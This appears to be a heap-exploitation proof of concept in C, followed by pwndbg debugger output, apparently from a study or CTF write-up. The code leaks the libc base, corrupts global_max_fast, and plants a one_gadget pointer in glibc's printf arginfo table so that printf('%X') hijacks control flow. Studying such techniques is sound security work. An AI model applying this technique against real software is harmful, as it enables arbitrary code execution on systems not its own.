 14
15
16 int main (void)
17 {
18 unsigned long libc_base;
19 char *a[10];
20 setbuf(stdout,NULL);
21
22 a[0] = malloc(0x500);
23 a[1] = malloc(offset2size(PRINTF_FUNCTABLE - MAIN_ARENA));
24 a[2] = malloc(offset2size(PRINTF_ARGINFO - MAIN_ARENA));
25 a[3] = malloc(0x500);
► 26 free(a[0]);
27 libc_base = *(unsigned long*)a[0] - MAIN_ARENA - MAIN_ARENA_DELTA;
28 printf("libc @ 0x%lxn", libc_base);
29 *(unsigned long*)(a[2] + ('X' - 2) * 8) = libc_base + ONE_GADGET;
30 *(unsigned long*)(a[0] + 8) = libc_base + GLOBAL_MAX_FAST - 0x10;
31 a[0] = malloc(0x500);
32 free(a[1]);
33 free(a[2]);
34 printf("%X", 0);
35 return 0;
36 }
c4se
pwndbg> tel &__printf_function_table
00:0000│ 0x7ffff7dd2738 (__printf_function_table) ◂— 0x0
... ↓
04:0020│ 0x7ffff7dd2758 (__x86_shared_non_temporal_threshold) ◂— 0x660000
05:0028│ 0x7ffff7dd2760 (__x86_prefetchw) ◂— 0x0
... ↓
pwndbg> tel &__printf_arginfo_table
00:0000│ 0x7ffff7dce870 (__printf_arginfo_table) ◂— 0x0
... ↓
pwndbg> bins
tcachebins
empty
fastbins
0x20: 0x0
0x30: 0x0
0x40: 0x0
0x50: 0x0
0x60: 0x0
0x70: 0x0
0x80: 0x0
unsortedbin
all: 0x0
smallbins
empty
largebins
empty
pwndbg>